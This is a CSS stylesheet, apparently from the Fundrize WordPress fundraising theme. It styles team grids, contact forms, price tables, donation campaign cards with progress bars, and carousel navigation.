.fundrize-accordions.style-2 .accordion-item.active .accordion-heading { background-color: #363636; color: #fff; }
.fundrize-accordions.style-2 .accordion-item .accordion-heading:after { color: #454545; }

/* Socials
-------------------------------------------------------------- */
.fundrize-socials { margin: 0 -5px; }
.fundrize-socials .icon { padding: 0 5px; float: left; }
.fundrize-socials a { font-size: 14px; width: 28px; height: 28px; line-height: 28px; background-color: #f8f8f8; display: inline-block; color: #fff; text-align: center; z-index: 1; }
.fundrize-socials a:hover { background-color: #f57223; color:#fff; }
.fundrize-socials.style-2 a { background-color: #3d3d3d; color: #fff; }
.fundrize-socials.style-2 a:hover { background-color: #f57223; color: #fff; }

/* Member
-------------------------------------------------------------- */
.fundrize-team .thumb { position: relative; overflow: hidden; }
.fundrize-team .socials { list-style: none; margin: 0; }
.fundrize-team .text-wrap { padding: 44px 43px 42px; }
.fundrize-team .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.fundrize-team .position { font-size: 0.928em; text-transform: uppercase; }

.fundrize-team .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-team .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 0; top: 50%; margin-top: -34px; }
.fundrize-team .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.fundrize-team .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.fundrize-team .socials li a:hover {  background-color: #f57223; color: #fff; }
.fundrize-team .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.fundrize-team .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.fundrize-team .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.fundrize-team .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.fundrize-team.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-team.has-shadow .team-item { padding-bottom: 5px; padding-right: 5px; }

/* Member Grid
-------------------------------------------------------------- */
.fundrize-team-grid .team-item { float: left; width: 100%; }
.fundrize-team-grid .team-item img { width: 100%; height: auto; }
.fundrize-team-grid.col-2 .team-item { width: 50%; }
.fundrize-team-grid.col-3 .team-item { width: 33.33%; }
.fundrize-team-grid.col-4 .team-item { width: 25%; }
.fundrize-team-grid.col-5 .team-item { width: 20%; }
.fundrize-team-grid .thumb { position: relative; overflow: hidden; }
.fundrize-team-grid .socials { list-style: none; margin: 0; }
.fundrize-team-grid .text-wrap { padding: 44px 20px 42px; }
.fundrize-team-grid .name { font-size: 16px; margin-bottom: 3px; text-transform: uppercase; }
.fundrize-team-grid .position { font-size: 0.928em; text-transform: uppercase; }

.fundrize-team-grid .thumb:after { opacity: 0; content: ""; position: absolute; left: 0; top :0; z-index: 1; width: 100%; height: 100%; background-color: #000; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-team-grid .team-item:hover .thumb:after { opacity: 0.6; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team-grid .socials { width: 100%; text-align: center; z-index: 2; position: absolute; left: 50%; top: 50%; -webkit-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.fundrize-team-grid .socials li { opacity: 0; visibility: hidden; display: inline-block; padding: 0; margin: 0 4px; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.35s; transition: opacity 0.2s, transform 0.35s; }
.fundrize-team-grid .socials li a { color: #b2b2b2; background-color: #fff; font-size: 15px; line-height: 34px; width: 34px; height: 34px; display: inline-block; text-align: center; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.fundrize-team-grid .socials li a:hover {  background-color: #f57223; color: #fff; }
.fundrize-team-grid .team-item:hover .socials li { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.fundrize-team-grid .team-item:hover .socials li:nth-child(4) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.fundrize-team-grid .team-item:hover .socials li:nth-child(3) { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.fundrize-team-grid .team-item:hover .socials li:nth-child(2) { -webkit-transition-delay: 0.15s; transition-delay: 0.15s; }
.fundrize-team-grid .team-item:hover .socials li:first-child { -webkit-transition-delay: 0.2s; transition-delay: 0.2s; }

.fundrize-team-grid.has-shadow .team-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }

@media only screen and (max-width: 959px) {
	.fundrize-team-grid { margin: 0 !important; }
	.fundrize-team-grid .team-row { padding: 0 !important; margin: 0 !important; }
	.fundrize-team-grid .team-item { padding: 0 !important; margin: 0 0 35px !important; }
	.fundrize-team-grid .team-row:last-child .team-item:last-child { margin-bottom: 0 !important; }
	.fundrize-team-grid.col-2 .team-item,
	.fundrize-team-grid.col-3 .team-item { width: 100%; }
	.fundrize-team-grid.col-4 .team-item,
	.fundrize-team-grid.col-5 .team-item { width: 50%; }
}
@media only screen and (max-width: 479px) {
	.fundrize-team-grid.col-4 .team-item,
	.fundrize-team-grid.col-5 .team-item { width: 100%; }
}

/* Contact Form 7
-------------------------------------------------------------- */
.wpcf7-spinner { margin: 11px; position: absolute; }
.wpcf7-form p { margin-bottom: 0; }
.wpcf7-form .button-right .wrap-submit { text-align: right }
.wpcf7-form .button-center .wrap-submit { text-align: center }
.wpcf7-form .wrap-submit { position: relative; }
.wpcf7-form .wrap-submit .ajax-loader { position: absolute; left: 0; top: -20px; }
.wpcf7-form .wpcf7-not-valid-tip { font-size: 13px; }
.wpcf7-form .wpcf7-form-control-wrap input,
.wpcf7-form .wpcf7-form-control-wrap textarea{ background-color: #f6f6f6; border-color: #f6f6f6; margin-bottom: 0; }
.wpcf7-form .wpcf7-form-control-wrap textarea { margin-bottom: 25px; height: 190px; }

.wpcf7-form .message-height-120 .wpcf7-form-control-wrap textarea { height: 120px; }
.wpcf7-form .message-height-150 .wpcf7-form-control-wrap textarea { height: 150px; }
.wpcf7-form .message-height-220 .wpcf7-form-control-wrap textarea { height: 220px; }
.wpcf7-form .message-height-250 .wpcf7-form-control-wrap textarea { height: 250px; }
.wpcf7-form .message-height-320 .wpcf7-form-control-wrap textarea { height: 320px; }
.wpcf7-form .message-height-350 .wpcf7-form-control-wrap textarea { height: 350px; }

.wpcf7-form .input-bottom-34 span[data-name="your-name"],
.wpcf7-form .input-bottom-34 span[data-name="your-email"],
.wpcf7-form .input-bottom-34 span[data-name="your-subject"] { margin-bottom: 34px; }

.wpcf7-form .input-bottom-18 span[data-name="your-name"],
.wpcf7-form .input-bottom-18 span[data-name="your-email"],
.wpcf7-form .input-bottom-18 span[data-name="your-subject"] { margin-bottom: 18px; }

/* Form 1 */
.fundrize-contact-form-1 span[data-name="your-name"],
.fundrize-contact-form-1 span[data-name="your-email"],
.fundrize-contact-form-1 span[data-name="your-subject"] { display: block; width: 100%; }

/* Form 2 */
.fundrize-contact-form-2 span[data-name="your-email"],
.fundrize-contact-form-2 span[data-name="your-subject"] { width: 48.717%; float: left; }
.fundrize-contact-form-2 span[data-name="your-email"] { margin-right: 2.564%; }

/* Form 3 */
.fundrize-contact-form-3 span[data-name="your-name"],
.fundrize-contact-form-3 span[data-name="your-email"],
.fundrize-contact-form-3 span[data-name="your-subject"] { width: 31.623%; float: left; }
.fundrize-contact-form-3 span[data-name="your-name"],
.fundrize-contact-form-3 span[data-name="your-email"] { margin-right: 2.564%; }

@media only screen and (max-width: 959px) {
	.fundrize-contact-form-3 span[data-name="your-subject"],
	.fundrize-contact-form-3 span[data-name="your-name"],
	.fundrize-contact-form-3 span[data-name="your-email"],
	.fundrize-contact-form-3 span[data-name="subject"] { width: 100% !important; margin-bottom: 18px !important; }
	.fundrize-contact-form-3 span[data-name="your-subject"]
	.fundrize-contact-form-3 span[data-name="your-name"] { margin-right: 0; }
	.fundrize-contact-form-3 .wpcf7-form-control-wrap textarea { margin-bottom: 18px; }
}

.wpcf7-form  ::-webkit-input-placeholder { color: #999; }
.wpcf7-form  :-moz-placeholder { color: #999; }
.wpcf7-form  ::-moz-placeholder { color: #999; opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */ }
.wpcf7-form :-ms-input-placeholder { color: #999; }

/* Action Box
-------------------------------------------------------------- */
.fundrize-action-box.accent { background-color: #f57223; }
.fundrize-action-box .inner { display: table; overflow: hidden; width: 100%; }
.fundrize-action-box .heading-wrap { display: table-cell; margin: 0; text-align: left; vertical-align: middle; width: 78%; }
.fundrize-action-box .button-wrap { display: table-cell; text-align: right; vertical-align: middle; width: 22%; }
.fundrize-action-box .heading-wrap .heading { margin: 0; font-size: 24px; }
.fundrize-action-box.has-icon .heading-wrap > .text-wrap { position: relative; display: inline-block; }
.fundrize-action-box.has-icon .heading-wrap > .text-wrap > .icon { color: #292929; margin-top: 5px; line-height: normal; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

@media only screen and (max-width: 959px) {
	.fundrize-action-box { padding-left: 10% !important; padding-right: 10% !important; }
	.fundrize-action-box .inner,
	.fundrize-action-box .heading-wrap,
	.fundrize-action-box .button-wrap { width: 100%; display: block; }
	.fundrize-action-box .heading-wrap .heading { font-size: 22px; }
	.fundrize-action-box .button-wrap { margin-top: 20px; }
	.fundrize-action-box .heading-wrap,
	.fundrize-action-box .button-wrap { text-align: left !important; }
}

/* Price Table
-------------------------------------------------------------- */
.fundrize-price-table { text-align: center; position: relative; }
.fundrize-price-table .price-table-name { position: absolute; left: 0; top: 0; width: 100%; text-align: center; }
.fundrize-price-table .price-table-name .title { font-size: 14px; margin: 0; color: #999; display: inline-block; background-color: #fff; padding: 6px 55px; }
.fundrize-price-table .price-table-price { z-index: 1; background-color: #f57223; padding: 78px 0 52px 0;}
.fundrize-price-table .price-table-price .figure,
.fundrize-price-table .price-table-price .term { color: #fff; }
.fundrize-price-table .price-table-price .figure { font-size: 58px; line-height: 60px; display: block; }
.fundrize-price-table .price-table-price .term { font-size: 13px; display: block; }
.fundrize-price-table .price-table-features { padding: 33px 42px 42px 42px; }
.fundrize-price-table .price-table-features ul { list-style: none; margin: 0; }
.fundrize-price-table .price-table-features ul li { padding: 0; line-height: 48px; border-bottom: 1px dotted #ccc; }
.fundrize-price-table .price-table-features .text-del { color: #a1a1a1; }
.fundrize-price-table .price-table-button { letter-spacing: 1px; }
.fundrize-price-table .price-table-button .wrpt-button { padding-left: 52px; padding-right: 52px; }

.fundrize-price-table.has-shadow { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.fundrize-price-table.has-border .price-table-features { border: 2px solid #efefef; border-top: 0; }

/* Causes
-------------------------------------------------------------- */
.fundrize-causes .campaign-loop.campaign-list { margin: 0; }
.fundrize-causes.has-shadow .campaign .inner { margin-right: 5px; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-causes .campaign-loop.campaign-list .campaign.hentry,
.fundrize-causes .campaign-loop.campaign-list .campaign { border: 0; padding-bottom: 5px; margin-bottom: 0; }
.fundrize-causes .campaign .thumb-wrap { overflow: hidden; position: relative; }
.fundrize-causes .campaign-loop.campaign-list .wp-post-image { padding: 0; width: 100%; height: auto; }
.fundrize-causes .campaign .thumb-wrap.no-thumb .campaign-donation { display: none; }
.fundrize-causes .campaign .thumb-wrap .campaign-donation { text-align: center; margin-top: -22px; width: 100%; position: absolute; left: 0; top: 50%; }
.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button { background-color: #f57223; padding: 9px 50px; color: #fff; opacity: 0; visibility: hidden; font-size: 13px; text-transform: uppercase; letter-spacing: 1px; }
.fundrize-causes .campaign:hover .thumb-wrap .campaign-donation .dnt-button { opacity: 1; visibility: visible; }

.fundrize-causes .campaign .thumb-wrap img { width: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-causes .campaign:hover .thumb-wrap img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.fundrize-causes .campaign .thumb-wrap .campaign-donation .dnt-button:hover { opacity: 0.75; }
.fundrize-causes .campaign .text-wrap { background-color: #f6f6f6; padding: 40px 40px 35px; text-align: center; }
.fundrize-causes .campaign .text-wrap .title { font-size: 16px; text-transform: uppercase; margin-bottom: 18px; }
.fundrize-causes .campaign .text-wrap .title a:hover { color: #f57223; }
.fundrize-causes .campaign .campaign-description { margin-bottom: 26px; }

.fundrize-causes .fundrize-progress { margin-bottom: 42px; }
.fundrize-causes .fundrize-progress .progress-animate { background-color: #f57223; }
.fundrize-causes .fundrize-progress .perc.show { margin-left: 22px; }
.fundrize-causes .fundrize-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.fundrize-causes .fundrize-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.fundrize-causes .campaign .campaign-donation-stats { color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.fundrize-causes .campaign .campaign-donation-stats .amount,
.fundrize-causes .campaign .campaign-donation-stats .goal-amount { font-weight: 400; color: #777; }
.fundrize-causes .campaign .campaign-donation-stats .amount { color: #f57223; padding-right: 15px; position: relative; }
.fundrize-causes .campaign .campaign-donation-stats .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -2px; }

.fundrize-causes.grid2 .campaign-loop.campaign-list { margin: 0 -20px; }
.fundrize-causes.grid2 .campaign-loop.campaign-list .campaign { width: 50%; float: left; padding: 0 20px; margin: 0 0 50px; }
.fundrize-causes.grid3 .campaign-loop.campaign-list { margin: 0 -18px; }
.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign { width: 33.333%; float: left; padding: 0 18px; margin: 0 0 40px; }
.fundrize-causes.grid4 .campaign-loop.campaign-list { margin: 0 -12px; }
.fundrize-causes.grid4 .campaign-loop.campaign-list .campaign { width: 25%; float: left; padding: 0 12px; margin: 0 0 35px; }
@media only screen and (max-width: 959px) {
	.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign { width: 50%; }
}
@media only screen and (max-width: 767px) {
	.fundrize-causes.grid2 .campaign-loop.campaign-list,
	.fundrize-causes.grid3 .campaign-loop.campaign-list,
	.fundrize-causes.grid4 .campaign-loop.campaign-list { margin: 0; }
	.fundrize-causes.grid2 .campaign-loop.campaign-list .campaign,
	.fundrize-causes.grid3 .campaign-loop.campaign-list .campaign,
	.fundrize-causes.grid4 .campaign-loop.campaign-list .campaign { width: 100%; padding: 0; }
}

/* Style 2 */
.fundrize-causes.style-2 .campaign .text-wrap { background-color: #fff; }
.fundrize-causes.style-2.has-shadow .campaign .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }

/* Cause Single */
.single-title { position: relative; padding-bottom: 35px; margin-bottom: 43px; margin-top: 50px; }
.single-title:after { content: ""; position: absolute; left: 0; bottom: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
.single-title .title { float: left; margin: 0; font-size: 26px; width: 70%; text-transform: uppercase; }
.single-title .campaign-donation { float: right; }
.single-title .campaign-donation .dnt-button { padding: 9px 40px 9px 20px; letter-spacing: 1px; font-size: 13px;text-transform: uppercase; color: #fff; background-color: #f57223; display: inline-block; }
.single-title .campaign-donation .dnt-button:hover { opacity: 0.75; }
.single-title .campaign-donation .dnt-button > span { padding-left: 54px; position: relative; display: inline-block; }
.single-title .campaign-donation .dnt-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); font-size: 17px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.single-figure { padding: 32px 40px 23px; background-color: #fff; box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.single-figure .fundrize-progress .progress-animate { height: 14px; background-color: #f57223; }
.single-figure .fundrize-progress .perc.show { margin-left: 22px; }
.single-figure .fundrize-progress .perc > span { background-color: #f57223; color: #fff; padding: 2px 10px 3px; display: inline-block; position: relative; }
.single-figure .fundrize-progress .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.single-figure .progress-bar { background-image: url(skill-bg.png); }
.single-figure .figure { margin-top: 30px; color: #999; font-size: 18px; font-family: "Montserrat", sans-serif; }
.single-figure .figure .amount,
.single-figure .figure .goal-amount { font-weight: 400; color: #777; }
.single-figure .figure .amount { color: #f57223; padding-right: 15px; position: relative; }
.single-figure .figure .amount:after { color: #777; content: "/"; position: absolute; right: 2px; top: -7px; }
.single-figure .figure > .time-left { color: #999; float: right; }
.single-figure .figure .days-left { padding: 0; color: #f57223; }
.single-figure .figure .days-left:after { display: none; }

.single-content { position: relative; padding-top: 46px; margin-top: 46px; }
.single-content:after { content: ""; position: absolute; left: 0; top: 0; height: 5px; width: 100%; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }

/* Carousel Constrols
-------------------------------------------------------------- */
.owl-theme .owl-nav, .owl-theme .owl-dots { display: none; }
.has-bullets .owl-theme .owl-dots { display: block; padding-top: 50px;  }
.has-bullets.bullet45 .owl-theme .owl-dots { padding-top: 45px; }
.has-bullets.bullet40 .owl-theme .owl-dots { padding-top: 40px; }
.has-bullets.bullet35 .owl-theme .owl-dots { padding-top: 35px; }
.has-bullets.bullet30 .owl-theme .owl-dots { padding-top: 30px; }
.has-bullets.bullet25 .owl-theme .owl-dots { padding-top: 25px; }
.has-bullets.bullet20 .owl-theme .owl-dots { padding-top: 20px; }
.has-bullets.bullet15 .owl-theme .owl-dots { padding-top: 15px; }
.has-bullets.bullet10 .owl-theme .owl-dots { padding-top: 10px; }
.has-arrows .owl-theme .owl-nav { display: block; }
.has-arrows .owl-theme .owl-nav [class*='owl-'] { position: absolute; }
.has-arrows .owl-theme .owl-nav .owl-next { right: 0; }

/* Arrows Center */
.has-arrows.arrow-center .owl-theme .owl-nav [class*='owl-'] { top: 50%; margin-top: -28px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav [class*='owl-'] { left: 40px; }
.has-arrows.arrow-center.offset-40 .owl-theme .owl-nav .owl-next { left: auto; right: 40px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav [class*='owl-'] { left: 35px; }
.has-arrows.arrow-center.offset-35 .owl-theme .owl-nav .owl-next { left: auto; right: 35px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav [class*='owl-'] { left: 30px; }
.has-arrows.arrow-center.offset-30 .owl-theme .owl-nav .owl-next { left: auto; right: 30px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav [class*='owl-'] { left: 25px; }
.has-arrows.arrow-center.offset-25 .owl-theme .owl-nav .owl-next { left: auto; right: 25px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav [class*='owl-'] { left: 20px; }
.has-arrows.arrow-center.offset-20 .owl-theme .owl-nav .owl-next { left: auto; right: 20px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav [class*='owl-'] { left: 15px; }
.has-arrows.arrow-center.offset-15 .owl-theme .owl-nav .owl-next { left: auto; right: 15px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav [class*='owl-'] { left: 10px; }
.has-arrows.arrow-center.offset-10 .owl-theme .owl-nav .owl-next { left: auto; right: 10px; }

.has-arrows.arrow-center.offset0i .owl-theme .owl-nav [class*='owl-'] { left: 0px; }
.has-arrows.arrow-center.offset0i .owl-theme .owl-nav .owl-next { left: auto; right: 0px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav [class*='owl-'] { left: -17px; }
.has-arrows.arrow-center.offsetcenter .owl-theme .owl-nav .owl-next { left: auto; right: -17px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav [class*='owl-'] { left: -34px; }
.has-arrows.arrow-center.offset0o .owl-theme .owl-nav .owl-next { left: auto; right: -34px; }

.has-arrows.arrow-center.offset10 .owl-theme .owl-nav [class*='owl-'] { left: -44px; }
.has-arrows.arrow-center.offset10 .owl-theme .owl-nav .owl-next { left: auto; right: -44px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav [class*='owl-'] { left: -49px; }
.has-arrows.arrow-center.offset15 .owl-theme .owl-nav .owl-next { left: auto; right: -49px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav [class*='owl-'] { left: -54px; }
.has-arrows.arrow-center.offset20 .owl-theme .owl-nav .owl-next { left: auto; right: -54px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav [class*='owl-'] { left: -59px; }
.has-arrows.arrow-center.offset25 .owl-theme .owl-nav .owl-next { left: auto; right: -59px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav [class*='owl-'] { left: -64px; }
.has-arrows.arrow-center.offset30 .owl-theme .owl-nav .owl-next { left: auto; right: -64px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav [class*='owl-'] { left: -69px; }
.has-arrows.arrow-center.offset35 .owl-theme .owl-nav .owl-next { left: auto; right: -69px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav [class*='owl-'] { left: -74px; }
.has-arrows.arrow-center.offset40 .owl-theme .owl-nav .owl-next { left: auto; right: -74px; }

.has-arrows.arrow-center.offset-v-120 .owl-theme .owl-nav [class*='owl-'] { margin-top: -118px; }
.has-arrows.arrow-center.offset-v-110 .owl-theme .owl-nav [class*='owl-'] { margin-top: -108px; }
.has-arrows.arrow-center.offset-v-100 .owl-theme .owl-nav [class*='owl-'] { margin-top: -98px; }
.has-arrows.arrow-center.offset-v-90 .owl-theme .owl-nav [class*='owl-'] { margin-top: -88px; }
.has-arrows.arrow-center.offset-v-80 .owl-theme .owl-nav [class*='owl-'] { margin-top: -78px; }
.has-arrows.arrow-center.offset-v-70 .owl-theme .owl-nav [class*='owl-'] { margin-top: -68px; }
.has-arrows.arrow-center.offset-v-60 .owl-theme .owl-nav [class*='owl-'] { margin-top: -58px; }
.has-arrows.arrow-center.offset-v-50 .owl-theme .owl-nav [class*='owl-'] { margin-top: -48px; }
.has-arrows.arrow-center.offset-v-40 .owl-theme .owl-nav [class*='owl-'] { margin-top: -38px; }
.has-arrows.arrow-center.offset-v-30 .owl-theme .owl-nav [class*='owl-'] { margin-top: -28px; }
.has-arrows.arrow-center.offset-v-20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -18px; }
.has-arrows.arrow-center.offset-v20 .owl-theme .owl-nav [class*='owl-'] { margin-top: -8px; }
.has-arrows.arrow-center.offset-v30 .owl-theme .owl-nav [class*='owl-'] { margin-top: 2px; }
.has-arrows.arrow-center.offset-v40 .owl-theme .owl-nav [class*='owl-'] { margin-top: 12px; }
.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] { margin-top: 22px; }
.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] { margin-top: 32px; }
.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] { margin-top: 42px; }
.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] { margin-top: 52px; }
.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] { margin-top: 62px; }
.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] { margin-top: 72px; }
.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] { margin-top: 82px; }
.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] { margin-top: 92px; }

/* Arrows Style 1: for light background */
.owl-theme .owl-nav [class*="owl-"] { width: 34px; height: 56px; display: inline-block; text-indent: -9999px; }
.owl-theme .owl-nav [class*="owl-"]:after { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0;  }
.owl-theme .owl-nav .owl-next:after { background: url(arrow-next.png) no-repeat center center; }
.owl-theme .owl-nav .owl-prev:after { background: url(arrow-prev.png) no-repeat center center; }

.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }
@media only screen and (max-width: 959px) {
	.owl-theme .owl-nav { display: none !important; }
}

/* Bullets Style 1 */
.owl-theme .owl-dots { text-align: center; line-height: 11px; }
.owl-theme .owl-dots .owl-dot { display: inline-block; }
.owl-theme .owl-dots .owl-dot span { border: 2px solid #d3d3d3; display: block; width: 11px; height: 11px; margin: 0 5px; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.owl-theme .owl-dots .owl-dot.active span { background-color: #f57223; border-color: #f57223; }

/* Arrows & Bullets Circle */
.arrow-circle .owl-theme .owl-nav [class*="owl-"],
.bullet-circle .owl-theme .owl-dots .owl-dot span { border-radius: 50%; }


.fundrize-grid-blog .alm-listing li { width: 300px; float: left; padding: 0; margin: 0 15px; }
.fundrize-grid-blog .alm-listing li img { position: static; border-radius: 0; }